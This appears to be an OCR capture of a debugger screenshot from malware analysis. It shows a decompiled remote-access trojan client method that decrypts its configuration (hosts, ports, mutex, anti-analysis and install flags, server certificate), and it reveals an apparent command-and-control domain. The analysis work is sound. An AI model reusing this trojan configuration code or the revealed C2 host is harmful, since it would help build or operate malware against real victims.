 13 // Token: 0x06000003 RID: 3 RVA: 0x000026F8 File Offset: 0x000008F8
14 public static bool InitializeSettings()
15 {
16 bool result;
17 try
18 {
19 Settings.Key = Encoding.UTF8.GetString(Convert.FromBase64String(Settings.Key));
20 Settings.aes256 = new Client.Algorithm.Aes256(Settings.Key);
21 Settings.Ports = Settings.aes256.Decrypt(Settings.Ports);
22 Settings.Hosts = Settings.aes256.Decrypt(Settings.Hosts);
23 Settings.Version = Settings.aes256.Decrypt(Settings.Version);
24 Settings.Install = Settings.aes256.Decrypt(Settings.Install);
25 Settings.MTX = Settings.aes256.Decrypt(Settings.MTX);
26 Settings.Pastebin = Settings.aes256.Decrypt(Settings.Pastebin);
27 Settings.Anti = Settings.aes256.Decrypt(Settings.Anti);
28 Settings.BDOS = Settings.aes256.Decrypt(Settings.BDOS);
29 Settings.Group = Settings.aes256.Decrypt(Settings.Group);
30 Settings.Hwid = Client.Helper.HwidGen.HWID();
31 Settings.Serversignature = Settings.aes256.Decrypt(Settings.Serversignature);
32 Settings.ServerCertificate = new X509Certificate2(Convert.FromBase64String(Settings.aes256.Decrypt
(Settings.Certificate)));
100 %
Locals
Name Value Type
Client.Algorithm.Aes256.Decrypt returned "protectgoogle.ddns.net" string
result false bool